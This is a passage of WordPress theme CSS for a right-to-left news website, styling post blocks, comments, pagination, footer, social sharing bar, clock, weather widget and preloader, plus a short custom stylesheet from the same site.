	position: relative;
	padding: 5px;
	background: #f0f0f0;
}
@media (min-width: 1200px) {
.post-blocks-increased-width.col-lg-11 {
	width: 72%;
}
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.post .entry-header {
	width:100%;
	text-align: center;
	color: #fff;
	position: relative;
}
.post .entry-header h1 {
	margin-top: 10px;
	font-size: 28px;
	width:100%;
	color: #333;
	background: #f0f0f0;
	padding: 10px;
}
.post-head-img, .post .entry-header img {
	width: 100%;
}
.entry-meta {
	color: #000;
	font-size:20px;
	padding: 5px;
}
.entry-footer {
	height: auto;
	overflow: hidden;
	padding:5px 0;
	margin: 10px 0;
}
.entry-footer span{
	margin:0 5px;
	font-size:18px;
	float: right;
}
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}
.post-content {
	margin-bottom: 15px;
}
.post-content h4{
	margin:0 0 10px 0;
}
.post-content  p{
	font-size: 20px;
	direction: rtl;
	margin:0 0 5px 0 !important;
}
.posts-blocks .block-head {
	width: 100%;
	padding: 10px;
	background: #333;
	margin-bottom: 10px;
	display: flex;
	align-items: center;
}
.posts-blocks .block-body {
	height: auto;
	overflow: hidden;
	width: 100%;
}
.posts-blocks .block-head h2, .block-head .section-more-btn {
	flex: auto;
}
.posts-blocks .block-head h2 {
    color: #f8f8f8;
}
.block-head .section-more-btn {
    display: flex;
    padding: 10px 10px 15px 10px;
    position: relative;
    background: rgba(0,0,0,0.7);
	max-width: 130px;
	align-items: center;
	line-height: 1;
	text-align: center;
}
.block-head .section-more-btn span {
    display: inline-block;
}
.block-head .section-more-btn .more-icon {
    font-size: 20px;
    color: #FFF;
}
.block-head .section-more-btn .more-icon i {
	position: relative;
	top: 5px;
}
.block-head .section-more-btn .more-link {
    margin-left: 10px;
	font-family: "Lateef", sans-serif;
	font-size: 26px;
}
.block-head .section-more-btn a {
    font-size: 16px;
    color: #FFF;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.posts-blocks .classic-block .block-post-first{
	width: 50%;
	padding-left: 10px;
	padding-top: 10px;
}
.posts-blocks .row {
	margin-left: 0;
	margin-right: 0;
}
.block-post-row {
	margin-bottom: 10px;
}
.block-post-row h4 {
	margin-bottom: 10px;
	min-height: 56px;
    padding: 10px;
}
.block-post-row p, .archive .entry-content p{
	font-size: 16px !important;
	line-height: 32px !important;
    padding: 10px;
}
.block-post-row .post-info {
	border-bottom: 1px dashed #ccc;
    border-top: 1px dashed #ccc;
}
.block-post-row .post-info span {
    display: inline-block;
}
.block-post-smallrow {
	border-bottom: 1px solid #f0f0f0;
	clear: left;
	margin: 0 !important;
	padding: 10px 0 !important;
}
.classic-block .block-post-smallrow {
	border-bottom: 1px solid #f0f0f0;
	margin: 0 !important;
	padding: 10px 5px !important;
	width: 50%;
	float: right;
}
.block-post-smallrow.noborder, .block-post-smallrow:last-child {
	border: none;
}
.block-post-smallrow .post-content {
	display: flex;
	align-items: center;
	margin-bottom: 0;
}
.block-post-first img, .block-post-smallrow img {
	width: 100%;
}
.block-body.block-large .block-post-thumbnail {
	background: #f0f0f0;
	padding: 5px;
}
.block-body.block-large .block-post-thumbnail img {
	width: 100%;
	height: 100%;
}
.posted-on a, .post-comments, .post-views, .post-author{
	font-size: 16px;
	color: #666 !important;
}
.post-info small {
	font-family: "Roboto", sans-serif;
}
.column-block .block-post-thumbnail img {
    width: 100%;
}
.column-block .block-post-heading-row {
    background: #f0f0f0;
    padding: 10px;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-content p,
.entry-content p,
.entry-summary p {
	text-shadow:0 0 0.1px #8f8f8f;
}

.read-more, .read-more:visited {
	color: #d20000;
	margin:0 10px;
}
.read-more::before {
	content:"...";
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.nav-links a {
	font-size: 24px;
	color: #d00000;
}
.below-post {
	margin-left: 0;
	margin-right: 0;
}
.related-posts {
	margin-top: 20px;
}
.related-posts-header h2{
	text-align: center;
	border-top: 2px solid #f07701;
	border-bottom: 2px solid #f07701;
	padding-bottom: 10px;
}
.block-post-grid {
	width: 32%;
	float: right;
	margin-left: 8px;
	margin-bottom: 15px;
}
.grid-wide-inner {
	width: 100%;
	position: relative;
}
.block-post-grid-wide .post-title {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	display: block;
}
.block-post-grid-wide .post-title a {
	padding: 10px;
	background: rgba(0,0,0,0.8);
	color: #fff;
	display: inline-block;
	width: 100%;
}
.related-posts-container .related-block-post-grid {
	float: right;
	width: 32%;
	margin-left: 10px;
	margin-bottom: 10px;
}
.block-post-grid:nth-child(3), .block-post-grid:nth-child(6) {
	margin-left: 0;
}
.sow-video-wrapper { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .sow-video-wrapper iframe, .sow-video-wrapper object, .sow-video-wrapper embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
@media screen and (max-width: 1200px) {
	.related-posts-container .related-block-post-grid {
		width: 48%;
		margin-left: 10px;
		margin-bottom: 10px;
	}
}
@media screen and (max-width: 960px) {
	.block-post-grid {
		width: 48%;
		float: left;
		margin-right: 9px;
		margin-bottom: 15px;
	}
	.posts-blocks .classic-block .block-post-first, .posts-blocks .classic-block .block-post-smallrow {
		width: 100%;
		float: none;
		height: auto;
		overflow: hidden;
		clear: both;
	}
	.related-posts-container .related-block-post-grid {
		width: 100%;
		margin-left: 0;
		margin-bottom: 10px;
	}
	.block-post-grid:nth-child(2), .block-post-grid:nth-child(4), .block-post-grid:nth-child(6) {
		margin-left: 0;
	}
	.block-post-grid:nth-child(3), .block-post-grid:nth-child(6) {
		margin-left: 10px;
	}
	.post-thumbnail img {
		width: 100%;
	}
}
@media screen and (max-width: 768px) {
	.block-post-grid {
		width: 100%;
		float: none;
		padding: 5px;
        margin-left: 0 !important;
        margin-bottom: 10px;
	}
	.related-posts-container .related-block-post-grid {
		width: 100%;
		margin-left: 0;
		margin-bottom: 10px;
	}
	.post-view-content {
		padding-left: 0 !important;
	}
	.post-thumbnail img {
		width: 100%;
	}
	
	.block-body.block-large .block-post-thumbnail {
		height: auto;
		overflow: hidden;
	}
    .post .entry-header h1 {
        font-size: 20px;line-height: 36px;
    }
    .block-post-first {
        padding-left: 0;
    }
    .block-post-heading-row h3 {
        font-size: 22px;
        line-height: 44px;
    }
    .block-post-row h4, .block-post-smallrow h5 {
        font-size: 20px;
        line-height: 2;
    }
    .posts-blocks .block-head h2 {
        font-size: 26px;
        line-height: 1.5;
    }
    .block-post-first h4 {
        font-size: 26px;
    }
}

.block-post-grid .post-thumbnail, .block-post-grid .post-title{
	width: 100%;
}
.block-post-grid .post-thumbnail img {
	width: 100%;
}
.below-post-ad, .above-post-ad {
	margin: 5px 0;
	padding:5px;
}
.posts-404 {
	margin-top: 50px;
}

.content-search .entry-footer {
	margin-top: 10px;
}
.content-search article {
	margin-bottom: 20px;
	border-bottom: 1px dashed #ccc;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
}
#incSize, #dcrSize {
	color: #999 !important;
}
#incSize:hover, #dcrSize:hover {
	color: #f3a141 !important;
}
@media screen and (max-width: 768px) {
	.single .post-view {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
	padding:10px;
	background:#f8f8f8;
	clear:both;
	margin-top:20px;
	border-radius:5px;
	border:2px solid #ccc;
}
.comments-area .reply {
	font-size: 14px;
	font-family: "Roboto", sans-serif;
}
.comment-list {
	margin: 0;
	padding: 0;
}
.post-navigation {
    clear: both;
    height: auto;
    overflow: hidden;
}
.comment-content a {
	word-wrap: break-word;
}
.comment-author {
	margin: 20px 0 10px 0;
}
.bypostauthor {
	display: block;
}
.comment-reply-title {
	padding-top: 15px;
}
.comment-form-field {
	margin:5px 0;
}
.comment-form-field label {
	font-size:22px;
	font-weight: normal;
	width:100%;
	display: block;
}
.comment-form-field .field {
	padding:10px;
	border:2px solid #f0f0f0;
	border-radius:5px;
	font-size: 18px!important;
	font-family: "nafeesnastaleeq" !important;
}
.comment-form-field .field:focus {
	border:2px solid #d00000;
	outline:none;
}
.comment-meta {
	font-size:16px;
	padding: 5px;
    background: #f0f0f0;
    margin-top: 15px;
    border-radius: 10px;
    font-family: "Roboto", serrif;
}
.comment-metadata {
	font-size: 12px;
}
.email-note {
	padding-top:15px;
	padding-bottom:5px;
	color:#d00000;
}
.form-submit .submit {
	padding:10px 20px;
	font-size:22px;
}
.logged-in-as, .logged-in-as a {
	direction: ltr;
	font-family: "Roboto", sans-serif !important;
	font-size: 14px;
}
.comment-control {
	width: 100%;
	margin-bottom: 10px;
}
#comment-toggle {
	padding: 10px 5px;
	font-size: 20px;
	font-family: "Roboto", sans-serif;
	background: #f0f0f0;
	border-radius: 5px;
	border:1px solid #ccc;
	display: inline-block;
	width: 100%;
	margin-top: 15px;
	text-align: center;
}
.comment-reply-link {
	padding: 5px 10px;
	background: #f0f0f0;
	font-size: 16px;
	border:1px solid #ccc;
}
#comment-box {
	width: 100%;
	display: none;
}
/*--------------------------------------------------------------
# Infinite scroll & Pagination
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}
.pagination {
	padding: 10px;
	background: #f0f0f0;
	border-radius: 0px;
	text-align: center;
	width: 100%;
}
.pagination ul {
	margin:0;
	padding: 0;
	list-style: none;
	text-align: center;
}
.pagination ul li {
	display: inline-block;
	margin:0 5px;
}
.pagination ul li a, .pagination ul li .current {
	display: inline-block;
	padding: 5px;
	width: 45px;
	height: 45px;
	text-align: center;
	font-size: 22px;
	color: #fff;
	background: #ccc;
	border-radius: 2px;
}
.pagination ul li .current, .pagination ul li a:hover {
	background: #222;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer{
	margin-top: 50px;
	padding:10px 0 0 0;
	background: #333;
	color: #f0f0f0;
	border-top:2px solid #222;
}
.site.full-width #footer {
	margin-top: 0;
	background: #f0f0f0;
	border: none;
	padding-top: 0;
}
.site.full-width #footer .container-fluid {
	border-top:2px solid #222;
	padding-top:10px;
	background: #333333;
}
.footer-row {
	background-color: #222;
	margin-left: 0;
	margin-right: 0;
}
.site.full-width #footer .footer-row {
	background: #dddddd;
	padding: 0 0 0 0 !important;
}
.site.full-width #footer .footer-row .container-fluid {
	background: #222222;
}
.footer-main.row {
	margin-left:-10px;
	margin-right:-10px;
}
#footer a {
	color: #fff;
}
.footer-widgets {
	padding: 20px 0;
}
.widget-col-3 {
	width: 33.3%;
	float: right;
	padding: 0 15px;
}
.widget-col-2 {
	width: 50%;
	float: right;
	padding: 0 15px;
}
.widget-col-1 {
	width: 100%;
	float: right;
	padding: 0 15px;
}
#footer .widget-title {
	color: #fff;
	padding-bottom: 10px;
	border-bottom: 2px solid #666;
	margin-bottom: 20px;
	padding-top: 5px;
}
.footer-widget ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer-widget ul li {
	margin-bottom: 10px;
}
.footer-copyrights {
	width: 100%;
	text-align: left;
	padding:5px;
	font-family: "Roboto", sans-serif !important;
	font-size: 12px;
}
.footer-copyrights  p {
	font-size:12px;
	margin-bottom: 0;
	font-family: "Roboto", sans-serif !important;
	color: #999;
	text-transform: capitalize;
}
.footer-copyrights a {
	text-transform: uppercase;
	color: #999 !important;
}
.footer-socil-icons ul {
	list-style: none;
	padding: 0;
	margin:0;
}
.footer-socil-icons ul li {
	float: right;
	margin-left: 10px;
	margin-top: 10px;
}
.footer-socil-icons ul li a {
	display: inline-block;
	margin-top: 2px;
	font-size: 18px;
	margin-left: 8px;
	color: #999 !important;
}
.footer-socil-icons ul li a:hover {
	color: #f0f0f0 !important;
}
#scrollup{
    width: 50px;
    height: 45px;
    position: fixed;
    bottom: 70px;
    left: 10px;
    z-index: 999999999999;
    background: rgba(0,0,0,0.8);
    color: #fff;
    text-align: center;
    font-size: 25px;
    border-radius: 5px;
    cursor: pointer;
    display: none;
}

/*----------------------------------------
Social Sharing Bar 
----------------------------------------*/
.social-bar {
	position: relative;
	padding: 0px;
	background: transparent;
	text-align: center;
}
.social-bar ul, .social-footer ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.social-bar ul li {
	width: 33.3%;
	height: 50px;
	text-align: center;
	display: inline-block;
	float: right;
	padding: 0 5px;
}
.social-bar ul li:first-child {
	padding-right: 0;
}
.social-bar ul li:last-child {
	padding-left: 0;
}
.social-bar ul li a, .social-footer ul li a {
	display: inline-block;
	width: 34px;
	height: 34px;
	background: #f0f0f0;
	color: #333;
	font-size: 24px;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
	line-height: 1.6em;
}
.social-bar ul li a {
	width: 100%;
	height: 100%;
	padding: 10px;
	line-height: 1;
	position: relative;
}
.social-bar ul li a:hover {
	-ms-transform: scale(1.05, 1.05); /* IE 9 */
    -webkit-transform: scale(1.05, 1.05); /* Safari */
	transform: scale(1.05, 1.05);
	z-index: 999;
}
.social-bar ul li a span {
	font-family: "Lateef", serif;
	padding-right: 10px;
}
.social-bar ul li a i {
	position: relative;
	top: 5px;
}
.social-bar ul li #fb {background: #4862A3 !important; color: #fff;}
.social-bar ul li #tw {background: #55ACEE !important; color: #fff;}
.social-bar ul li #wa {background: #24CD63 !important; color: #fff;}

.social-footer {
	padding-top: 10px;
}
.social-footer ul li{
	width: 25px;
	display: inline;
	margin-left: 5px;
}
.social-footer ul li a {
	width:25px;
	height: 25px;
	font-size: 18px;
	text-align: center !important;
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.social-bar.fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		margin-bottom: 0 !important;
		padding: 5px;
		background-color: #ffffff;
		z-index: 999;
		box-shadow: 0px 0px 5px #cccccc;
	}
	.wpac-reactions-container {
		display: flex !important;
	}
}
@media screen and (min-width: 786px) {
	.social-bar ul li a i {
		position: absolute;
		top: 0;
		right: 0;
		height: 100%;
		width: 50px;
		text-align: center;
		line-height: 50px;
		background: rgba(0,0,0,0.4);
	}
}
/*=============================
CLOCK
==============================*/
.clock {
    margin: 0 auto;
    padding: 0;
    color: #e30303;
    direction: ltr;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    font-size: 18px;
    padding: 2px;
    border-right: 1px solid #ccc;
    padding-right: 10px;
}
/*-------------------------
WEATHER
-------------------------*/
#weather {
  margin: 0px auto;
  text-align: left;
  text-transform: capitalize;
  font-family: 'Roboto', sans-serif;
}

.location-selector {
	position: absolute;
	width: 480px;
	top: 50px;
	right: 50%;
    margin-right: -240px;
	background: rgba(0,0,0,0.7);
	display: none;
	padding: 20px;
	border-radius: 10px;
	z-index: 9999999;
}
.wlocation {
	font-size: 14px;
	line-height: 2.3em;
}
#location-drop {
	direction: ltr;
	font-family: 'Roboto', sans-serif;
}
#closeLocChanger {
    position: absolute;
    right: -10px;
    top:-10px;
    background: #d20000;
    border-radius: 50%;
    color: #fff !important;
    width: 30px;
    height: 30px;
    text-align: center;
}
#changelocation i {
    padding: 5px 10px;
    background: #ccc;
    border-radius: 50%;
}
#submitLoc {
	border-width: 2px;
	font-family: 'Roboto', sans-serif;
}

/*
* Preloader
*/
#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999999999;
	background:#fff;
}
#loader {
    display: block;
    position: absolute;
    left: 50%;
    top: 40%;
    width: 150px;
    height: 150px;
    margin: -75px 0 0 -75px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #3498db;
    -webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader-message {
	position: absolute;
	top:60%;
	left:50%;
	width: 500px;
	margin-left:-250px;
	margin-top: 10px;
}
#close-loader {
	color: #999;
	position: absolute;
	right:2%;
	top:2%;
}
#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #e74c3c;
    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
      animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 
#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #f9c922;
    -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
      animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 
@-webkit-keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}
@keyframes spin {
    0%   {
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}

@media (min-width: 1280px) {
	.home-blocks.col-lg-8, .archive-main.col-lg-8 {
		width:56%;
	}
	.main-sidebar.col-lg-5 {
		width: 27.25%;
	}
	.mini-sidebar.col-lg-3 {
		width:16.75%;
	}
	.post-view.col-lg-11, .home-blocks.col-lg-11 {
		width:72.75%;
	}
	.mini-sidebar-single.col-lg-3 {
		width: 15.75%;
	}
	.post-view-content.col-lg-13 {
		width: 84.25%;
		padding-right: 0;
	}
	.page-view.col-lg-11 {
		width: 72.75%;
	}
}
 @media (max-width: 768px) {
	.home-blocks {
		padding-left: 0;
        padding-right: 0;
	}
}
/***********************************
FLEX MEDIA
***********************************/
@media screen and (max-width: 1200px) {
	.date-time-row .date-time, .date-time-row .hijri-date {
		text-align: center;
	}
}
/***********************************
English Post Styling
***********************************/
.english-post-view {
    direction: ltr !important;
}
.english-post-view .entry-content p {
    direction: ltr !important;
    font-family: "Roboto", serif !important;
    font-size: 15px;
    font-weight: normal !important;
    line-height: 1.4 !important;
    text-shadow: none !important;
}
.english-post-view .entry-meta span {
    direction: ltr !important;
    font-family: "Roboto", serif !important;
    font-weight: normal !important;
    line-height: 1.3 !important;
    text-shadow: none !important;
    display: inline-block;
}
.english-post-view .entry-header h1, .english-post-view .entry-content h2, .english-post-view .entry-content h3, .english-post-view .entry-content h4, .english-post-view .entry-content h5, .english-post-view .entry-content h6 {
    direction: ltr !important;
    font-family: "Roboto Slab", serif !important;
    line-height: 1.2 !important;
    text-align: left !important;
    font-weight: bold;
}
/*
CSS for Client 
*/
.small-header {
	min-height: 30px;
	background: #333;
	color: #222;
	font-size: 18px;
	padding: 0;
	position: relative;
	overflow: hidden;
}

.header-socil-icons ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.header-socil-icons ul li {
	float: left;
	display: inline-block;
	-ms-transform: skewX(-20deg); /* IE 9 */
    -webkit-transform: skewX(-20deg); /* Safari */
    transform: skewX(-20deg); /* Standard syntax */
    /*border-right: 1px solid #000;
 	border-left: 1px solid #444;*/
    outline: 1px solid transparent;
    transition: all 0.5s;
    -webkit-box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
-moz-box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
box-shadow: inset -2px 0px 10px 0px rgba(0,0,0,0.75);
}
.header-socil-icons ul li:last-child:after {
	border-right: 1px solid #444;
}
.header-socil-icons ul li:hover {
    background: #DD3333;
}
.header-socil-icons ul li a {
	color: #f0f0f0;
	display: inline-block;
	padding: 5px 0px;
	width: 40px;
	text-align: center;
	-ms-transform: skewX(20deg); /* IE 9 */
    -webkit-transform: skewX(20deg); /* Safari */
    transform: skewX(20deg); /* Standard syntax */
}
.small-nav ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.small-nav ul li {
	float: right;
	margin-left: 10px;
}
.small-nav ul li a {
	font-family: "Adobe Arabic Bold";
	color: #f0f0f0;
	font-size: 16px;
	line-height: 1.8;
	padding: 5px;
	display: inline-block;
}

.ticker-wrap {
	border-left: 1px solid #ededed;
	border-right: 1px solid #ededed;
}
.news-ticker {
	border-left: 1px solid #ededed;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.header-content.custom-style {
	padding-top: 30px;
	padding-bottom: 30px;
	background: url(images/header_bg.jpg) center center no-repeat #DD3333;
	background-size: cover;
}
.nav-wrap {

	box-shadow: 0px 1px 3px 0px #ccc
}
.main-menu-v3, .main-menu-v3 ul .sub-menu {
	background: #fff !important;
	border-bottom: none !important;
}
.main-menu-v3 ul .sub-menu {
	box-shadow: 0px 0px 3px 0px #cccccc;
}
.main-menu-v3 li {
	border: none !important;
}
.main-menu-v3 ul .sub-menu li a {
	border-top: 0 !important;
	border-bottom: 1px solid #dddddd;
}
.main-menu-v3 li a {
	color: #333333 !important;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover {
	background: transparent !important;
	color: #DD3333 !important;
	border-bottom: 3px solid #DD3333;
}
.mobile-bar {
    background: #d61200 !important;
}
.mobile-bar .nav-btn a, .mobile-bar .searchBtn a, #mobileSearchBtn {
    color: #ffffff !important;
}
#footer {
	padding-bottom: 20px !important;
	padding-top: 80px !important;
	background: url(images/footer_bg.jpg) center center no-repeat #181818 !important;
	background-size: cover !important;
}
#footer .footer-row {
	background: transparent !important;
}
#footer .footer-row.footer-copyrights .container-fluid {
	background: transparent !important;
	text-align: center;
	border: none !important;
}
#footer .footer-widgets {
	background: #292929;
	border-top: 0px solid #181818;
	border-bottom: 0px solid #181818;
	padding: 10px 0 !important;
}
#footer .footer-widgets .container-fluid {
	background: transparent !important;
	border: none !important;
}
.footer-widget ul {
	display: block;
	width: 100%;
	text-align: center;
}
.footer-widget ul li {
	display: inline-block;
	margin: 0 15px;
}

--- FILE ---
content_type: text/css
request_url: https://voiceofkhyber.com/wp-content/uploads/so-css/so-css-upress.css?ver=1740592995
body_size: 4
content:
.upress-post-title.col-lg-12.col-md-12.col-sm-10.col-xs-10 {
  font-size: 22px;
}

.upress-post-title {
  font-size: 22px;
}

.widget .wpcf7-form p {
  font-style: normal;
  text-decoration: none;
  font-family: arabic;
  font-weight: 700;
}

.upress-post-title.col-lg-16.col-md-16.col-sm-16.col-xs-16.mt-5 {
  font-size: 24px;
}

.mini-sidebar-single .upress-post-title {
  font-size: 22px;
}



.post .entry-header h1 {
  font-size: 38px;
}